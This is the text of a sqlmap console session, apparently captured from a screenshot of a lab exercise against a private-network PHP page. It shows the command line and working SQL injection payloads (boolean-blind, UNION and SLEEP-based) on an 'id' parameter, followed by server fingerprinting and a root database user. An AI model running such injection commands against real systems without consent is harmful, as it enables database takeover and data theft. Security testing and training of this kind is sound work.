 选择管理员: C:\Windows\system32\cmd.exe - python  sqlmap.py -u http://10.0.0.133:91/sql.php?id=1 -batch-smart
D:\Vstart50\tools\注入检测\sqlmap>python sqlmap.py -u http://10.0.0.133:91/sql.php?id=1 -batch-smart
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibilit
y to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage
caused by this program
[*] starting at 22:26:34
[22:26:34] [INFO] setting file for logging HTTP traffic
[22:26:34] [INFO] resuming back-end DBMS 'mysql'
[22:26:34] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 4167=4167
Type: UNION query
Title: MySQL UNION query (NULL) - 4 columns
Payload: id=1 UNION ALL SELECT NULL,NULL,CONCAT(0x3a6878623a,0x5352446451637945645a,0x3a7366633a),NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=1 AND SLEEP(5)
---
[22:26:34] [INFO] the back-end DBMS is MySQL
[22:26:34] [INFO] fetching banner
[22:26:34] [WARNING] reflective value(s) found and filtering out
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.2.17
back-end DBMS: MySQL 5.0.11
banner:    '5.5.53'
[22:26:34] [INFO] fetching current user
current user:    'root@localhost'